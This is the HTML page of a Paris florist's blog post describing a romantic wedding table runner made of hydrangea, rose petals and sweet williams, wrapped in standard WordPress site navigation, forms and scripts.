              <span class="sousTitreBandeau">création floral</span>
            </div>
          </div>
          <div class="col-md-3 col-6 order-3 order-md-3 text-end d-flex align-items-center justify-content-end">
            <div>
                <span class="dropdown">
    <a class="dropdown-toggle text-uppercase" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
      en    </a>
    <ul class="dropdown-menu">
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/actualites"">FR</a></li>
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/news"">EN</a></li>
    </ul>
  </span>
              
                            <a href="https://www.christianmorel.com/blog/panier" title="View your shopping cart" class="cart ms-3">
                <i class="fa-solid fa-bag-shopping"></i>
                0 &euro;
              </a>          
              
              <span>
                <a href="">
                </a>
              </span>
            </div>
          </div>
        </div>
      </div>
    </div>
    
        
    <nav class="navbar navbar-expand-lg ">
      <div class="container-fluid">
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa-solid fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav m-auto">
          

                                      <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/home">Home</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/events">Events</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/subscriptions">Floral Subscriptions</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/hotels_en">Hotels</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/wedding">Wedding</a>
                          </li>
                                                
                          <li class="nav-item dropdown ">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                              Other                            </a>
                            <ul class="dropdown-menu">
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/gardens">Gardens</a></li>
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/funerals">Funerals</a></li>
                                                          </ul>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/the_shop">About</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/contact_and_access">Contact</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link ms-md-3" href="https://www.christianmorel.com/blog/shop_online">Flowers delivery</a>
                          </li>
                                              
          </ul>
        </div>
      </div>
    </nav>    
  </div>
  
  
		<div id="header_wrap" role="banner">
			<div id="header">
				<img id="banner_back" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/header_back_s_actualites.jpg" alt="Bannière Christian Morel" style="display: block;" />
        <div class="btnContainerHeader d-flex justify-content-center align-items-center">
          <div>
            <h1>
            Mariage romantique à Paris</h1>
                                  </div>
        </div>
			</div>
		</div>
	<div id="page" role="main"class="hentry">
		<noscript><style>.small_head #header_wrap{ height: 250px; } .normal_head #header_wrap{ height: 560px; } #header{ min-width: 1000px; } #banner_vid_wrap{ min-width: 1000px; } #banner_logo{ width: 581px; height: 115px; top: 50%; margin-top: -57px; left: 50%; margin-left: -290px; } #banner_back{ display: block !important; }</style></noscript><div id="article_title" class="kadd_full_width" lang="fr">
</div >
<div id="article_content" class="kadd_big_part post-2473 post type-post status-publish format-standard has-post-thumbnail category-actualite category-amoureux category-decoration category-evenementiel category-mariage tag-chemin-de-table-mariage tag-decoration-romantique tag-fleuriste-paris-11 tag-fleurs-romantique tag-mariage-romantique " lang="fr">
	<div class="article_block">
		<p class="center marginbottom nomargintop">(We are sorry, but the News section is only available in french.)</p>
		<span id="article_date" class="marginbottom post-date date updated">le 7 août 2015</span>
<p>Le week end dernier, Christian Morel et son équipe ont réalisé une décoration pour un mariage à Paris.</p>
<p>Le thème de ce mariage était romantique, élégant, et chic.</p>
<p>Christian et son équipe, fleuristes du 11eme arrondissement parisien, avaient pour but de sublimer les tables de réception à l&rsquo;aide de chemins de tables aux couleurs romantiques et acidulées.</p>
<p><a href="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2476" src="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-575x767.jpg" alt="chemin de table mariage" width="575" height="767" srcset="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-446x595.jpg 446w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-4-scaled.jpg 1920w" sizes="(max-width: 575px) 100vw, 575px" /></a></p>
<p>Nous avons décidé d&rsquo;utiliser de l&rsquo;hortensia rose fuschia afin de créer une masse, des pétales de roses jaunes orangés pour le côté acidulé, et des petits oeillets de poète rose pastel et blanc afin de donner un mouvement au chemin de table.</p>
<p><a href="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3.jpg"><img decoding="async" class="alignnone size-medium wp-image-2475" src="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-575x767.jpg" alt="chemin de table mariage" width="575" height="767" srcset="https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-446x595.jpg 446w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/FullSizeRender-3-scaled.jpg 1920w" sizes="(max-width: 575px) 100vw, 575px" /></a></p>
<p>&nbsp;</p>
<p>Les couleurs et les fleurs choisies correspondait parfaitement au lieu et à l&rsquo;environnement de la réception.</p>
<p>A bientôt pour de nouvelles aventures et bonnes vacances à tous !</p>
<p>&nbsp;</p>
<div style="width:100%; text-align:left"><div class="g-plusone" data-size="standard" data-annotation="none"  data-width="250"  data-href="https://www.christianmorel.com/blog/mariage-romantique-a-paris-2"></div></div>			<div class="clear"></div>
		</div></div>
		<span class="vcard author"><span class="fn">&nbsp;</span></span>
<div id="comments">
	<h2 class="box_title"><span class="webdings indicator">&#9660;</span> no comment</h2>
	<div id="box_hidden">
			<ol class="commentlist">
		</ol>
						<div id="respond">
			<h3>Laisser un commentaire</h3>
			<div class="cancel-comment-reply">
				<small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/mariage-romantique-a-paris-2#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
			</div>
		
					
			<form action="https://www.christianmorel.com/blog/wp-comments-post.php" method="post" id="commentform">
		
								<div id="commreponse_input">
					<label for="author"><small>Nom *</small></label>
					<input type="text" name="author" id="author" value="" tabindex="1" aria-required='true' />
					<div class="smallmargintop clear"></div>					
					<label for="email"><small>Mail **</small></label>
					<input type="text" name="email" id="email" value="" tabindex="2" aria-required='true' />
					<div class="smallmargintop clear"></div>
					<label for="url"><small>Site</small></label>
					<input type="text" name="url" id="url" value="" tabindex="3" />
					<div class="clear"></div>
				</div>
				
								
				<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces balises: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
				<p><small>Commentaire :</small><br />
				<textarea name="comment" id="comment" rows="4" tabindex="4"></textarea></p>
				
				<p><input name="submit" type="submit" id="submit" tabindex="5" value="Valider le commentaire" />
				<input type='hidden' name='comment_post_ID' value='2473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</p>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac41f8fbde" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>				<small class="attenuer">* Champs obligatoires. ** L'adresse e-mail ne sera pas affichée.</small>
			</form>
		
				</div>
		</div>
</div>
	</div>
</div>
<div id="sidebar" class="kadd_small_part" role="complementary" lang="fr">
	<div id="sidebar_wrap">
		<h2>DERNIERS ARTICLES</h2>
		<ul id="sidebar_articles">
			<li>
				<a href="https://www.christianmorel.com/blog/happy-new-year-2025-have-good-fun-in-2026" title="Happy New Year 2025, have good fun in 2026!"><img width="1920" height="2078" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378.jpeg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-575x622.jpeg 575w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-800x866.jpeg 800w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-287x311.jpeg 287w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-768x831.jpeg 768w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-1419x1536.jpeg 1419w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-1892x2048.jpeg 1892w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_2637-scaled-e1766249754378-446x483.jpeg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 64px; margin-top: -2px;" />
</a>
				<a href="https://www.christianmorel.com/blog/happy-new-year-2025-have-good-fun-in-2026" title="Happy New Year 2025, have good fun in 2026!" class="sidebar_articles_title"><h3>Happy New Year 2025, have good fun in 2026!</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/merry-christmas-season-2025-how-the-best-florist-is" title="Merry Christmas season 2025! How the best florist is?"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-scaled-446x595.jpg 446w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/IMG_4108-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/merry-christmas-season-2025-how-the-best-florist-is" title="Merry Christmas season 2025! How the best florist is?" class="sidebar_articles_title"><h3>Merry Christmas season 2025! How the best florist is?</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/how-will-be-made-flower-bouquets-for-halloween-in-2025" title="How will be made flower bouquets for Halloween in 2025?"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-1536x2048.jpg 1536w, https://www.christianmorel.com/blog/wp-content/uploads/20240920_175238-446x595.jpg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/how-will-be-made-flower-bouquets-for-halloween-in-2025" title="How will be made flower bouquets for Halloween in 2025?" class="sidebar_articles_title"><h3>How will be made flower bouquets for Halloween in 2025?</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/falling-season-25-new-horizon-for-your-best-florist-in-paris" title="Falling season 25, New horizon for your best florist in Paris!"><img width="486" height="704" src="https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meilleur fleuriste de paris" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53.png 486w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53-287x416.png 287w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-decran-2025-09-24-a-13.11.53-446x646.png 446w" sizes="auto, (max-width: 486px) 100vw, 486px" style="width: 60px; height: 86px; margin-top: -13px;" />
</a>
				<a href="https://www.christianmorel.com/blog/falling-season-25-new-horizon-for-your-best-florist-in-paris" title="Falling season 25, New horizon for your best florist in Paris!" class="sidebar_articles_title"><h3>Falling season 25, New horizon for your best florist in Paris!</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/the-best-florist-awaits-to-blossom-paris-fashion-week-2025" title="The best florist awaits to blossom Paris Fashion Week 2025"><img width="691" height="694" src="https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41.png 691w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-575x577.png 575w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-287x287.png 287w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-446x448.png 446w, https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2025-09-14-à-21.34.41-100x100.png 100w" sizes="auto, (max-width: 691px) 100vw, 691px" style="width: 60px; height: 60px; margin-top: -0px;" />
</a>
				<a href="https://www.christianmorel.com/blog/the-best-florist-awaits-to-blossom-paris-fashion-week-2025" title="The best florist awaits to blossom Paris Fashion Week 2025" class="sidebar_articles_title"><h3>The best florist awaits to blossom Paris Fashion Week 2025</h3></a>
			</li>
			<li>
				<a href="https://www.christianmorel.com/blog/la-rentree-florale-lelegance-dun-fleuriste-dexception-the-floral-new-season-the-elegance-of-an-exceptional-florist" title="The floral new season: the elegance of an exceptional florist"><img width="1920" height="2560" src="https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-scaled.jpg 1920w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-575x767.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-800x1067.jpg 800w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-287x383.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-768x1024.jpg 768w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-1152x1536.jpg 1152w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-1536x2048.jpg 1536w, https://www.christianmorel.com/blog/wp-content/uploads/20250413_145540-446x595.jpg 446w" sizes="auto, (max-width: 1920px) 100vw, 1920px" style="width: 60px; height: 80px; margin-top: -10px;" />
</a>
				<a href="https://www.christianmorel.com/blog/la-rentree-florale-lelegance-dun-fleuriste-dexception-the-floral-new-season-the-elegance-of-an-exceptional-florist" title="The floral new season: the elegance of an exceptional florist" class="sidebar_articles_title"><h3>The floral new season: the elegance of an exceptional florist</h3></a>
			</li>
</ul>	
<h2>Recherche</h2><form role="search" method="get" id="searchform" action="https://www.christianmorel.com/blog/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form>
<div class="clear"></div>
<h2>Catégories</h2>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://www.christianmorel.com/blog/category/abonnement">Abonnement</a> (7)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.christianmorel.com/blog/category/actualite">Actualité</a> (174)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.christianmorel.com/blog/category/amoureux">Amoureux</a> (34)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.christianmorel.com/blog/category/boutique">Boutique</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.christianmorel.com/blog/category/decoration">Décoration</a> (75)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.christianmorel.com/blog/category/deuil">Deuil</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.christianmorel.com/blog/category/evenementiel">Évènementiel</a> (53)
</li>
	<li class="cat-item cat-item-290"><a href="https://www.christianmorel.com/blog/category/hotels">Hôtels</a> (11)
</li>
	<li class="cat-item cat-item-289"><a href="https://www.christianmorel.com/blog/category/jardins">Jardins</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.christianmorel.com/blog/category/mariage">Mariage</a> (37)
</li>
	<li class="cat-item cat-item-114468"><a href="https://www.christianmorel.com/blog/category/boutique/noel">Noël</a> (4)
</li>
	<li class="cat-item cat-item-118797"><a href="https://www.christianmorel.com/blog/category/nouvel-an">nouvel an</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.christianmorel.com/blog/category/plantes">Plantes</a> (16)
</li>
			</ul>

			<!-- <h2>ARCHIVES</h2>
<ul> -->
<!-- </ul> -->
	</div>
</div><div class="clear"></div>
 
	</div>
	
<div id="contactFormPopin" ><h4>FREE ESTIMATE REQUEST :</h4><a id="btnCloseDevis" href="#">X</a>
<a id="contact-form"></a>
<form id="contact_form" method="post">
	<div class="moitie_gauche">
	<div class="form_line_wrap">
		<label for="nom">Last name *:</label>
		<div class="form_input_wrap"><input type="text" name="nom" id="nom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<input type="text" name="adresse" id="adresse" />
	<div class="form_line_wrap">
		<label for="prenom">First name *:</label>
		<div class="form_input_wrap"><input type="text" name="prenom" id="prenom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="societe">Company :</label>
		<div class="form_input_wrap"><input type="text" name="societe" size="23" id="societe" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="telephone">Phone *:</label>
		<div class="form_input_wrap"><input type="text" name="telephone" id="telephone" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="email">Email *:</label>
		<div class="form_input_wrap"><input type="text" name="email" id="email" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	</div>
	<div class="moitie_droite">
	<label for="message">Your message *:</label>
	<span class="mandatory_legend">* Mandatory fields</span>
	<textarea name="message" id="message" cols="70" rows="6"></textarea>
	<span class="error-message"></span>
	</div>
	<div class="clear"></div>
	<p class="center"><input type="submit" value="Send" id="envoyer" /></p>
</form>
<div class="clear"></div>
</div>	
	<!-- Nouveau footer par Kaddath -->
	<div style="z-index:1000;text-align:center;font-size:16px;line-height:18px;color:#000;position:fixed;bottom:0;left:0;right:0;background-color:#FFF;box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.25);">
		<div style="padding:5px 30px;">
					</div>
	</div>
	<div id="footer" role="contentinfo">
		<span id="menu_infos_mobile" class="kadd_large_hidden">
			<span class="nowrap">CONTACT DETAILS:</span>
			<span><span class="nowrap">44 RUE OBERKAMPF </span><span class="nowrap">- 75011 PARIS</span></span>
			<span class="nowrap">+33 (0) 1 49 23 94 33</span>
			<span class="nowrap"><a href="https://www.christianmorel.com/blog/contact_and_access">E-MAIL</a><span class="v_separator">|</span><a href="skype:christianmorel.paris?call&video=true" target="_blank">SKYPE</a></span>
		</span>
		<div id="footer_content">
			<span id="lang_links" class="nowrap footer_top">
				<span>LANG&nbsp;:&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/actualites">🇫🇷</a>
				<span>&nbsp;|&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/news" class="bold">🇬🇧</a>
			</span>
			<span id="social_label" class="nowrap">
			<span>CONTACT</span><br /><span>44 RUE OBERKAMPF - 75011 PARIS | Monday - Sunday</span> ● 10h-20h<br /><span>+33 (0) 1 49 23 94 33 ● <a href="mailto:contact@christianmorel.com">contact@christianmorel.com</a></span></span>
			<span id="social_links">
				<span class="nowrap">
					<a href="https://www.facebook.com/christianmorelparis" class="socialFooter socialFacebook" target="_blank"></a>
					<a href="https://twitter.com/fleuristeparis" class="socialFooter socialTwitter" target="_blank"></a>
					<a href="http://www.pinterest.com/christianmorel9/" class="socialFooter socialPinterest" target="_blank"></a>
<!--					<a href="https://plus.google.com/101568166105069126223" rel="publisher" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_googleplus.png" alt="Google+" /></a>-->
				</span>
				<span class="nowrap">
<!--					<a href="http://www.wechat.com" target="_blank" onclick="custom_popup('https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/wechat.html'); return false;"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_wechat.png" alt="Wechat" /></a>-->
					<a href="https://www.instagram.com/christianmorelevent/" class="socialFooter socialInstagram" target="_blank"></a>
<!--					<a href="https://www.christianmorel.com/blog/feed" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_rss.png" alt="RSS" /></a>-->
				</span>
			</span>
			<div id="credits_links">
				<span class="nowrap"><a href="https://www.christianmorel.com/blog/sitemap?lang=en">SITE MAP</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.christianmorel.com/blog/conditions-generales-de-vente">CGV</a> </span>
				<span class="nowrap"><a href="#" onclick="mentionlegale(); return false;">LEGAL NOTICES</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="#" onclick="credits(); return false;">CREDITS</a></span>
				<span class="nowrap">©&nbsp;1995&nbsp;-&nbsp;2026&nbsp;CHRISTIANMOREL.COM</span>
			</div>
		</div>
	</div>
	
	<!-- petit truc par Kaddath - pour recup hauteur fenêtre cross-browser -->
	<div id="resize_dim" class="shadow"></div>
	
	<div id="arrow_to_top"><div class="kadd_up_arrow"></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/cm_new/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.christianmorel.com/blog/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.js?ver=b5e5f0c0c" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/comment-reply.min.js?ver=efefc74d1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="module"  src="https://www.christianmorel.com/blog/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=8a64adf09" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=056a021b0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=056a021b0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":" ","trim_zeroes":false,"tax_suffix":"","tax_enabled":true,"price_incl_tax":true,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-21T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=25fd072a4" id="wapf-frontend-js"></script>
<script defer type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=97ca38663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=efefc74d1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 